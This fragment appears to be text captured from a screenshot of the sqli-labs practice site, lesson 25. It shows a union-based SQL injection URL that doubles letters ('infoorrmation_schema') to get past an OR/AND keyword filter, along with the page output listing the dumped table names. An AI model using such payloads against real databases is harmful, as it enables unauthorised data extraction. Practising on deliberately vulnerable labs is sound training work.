 ps/Less-25/?id=0%27%20union%20select%201,group_concat(table_name),3%20from%20infoorrmation_schema.tables%20where%20table_schema=database()%23
否需要翻译？ 使用有道翻译 使用谷歌翻译
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
: Your Input is Filtered with following result: 0' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema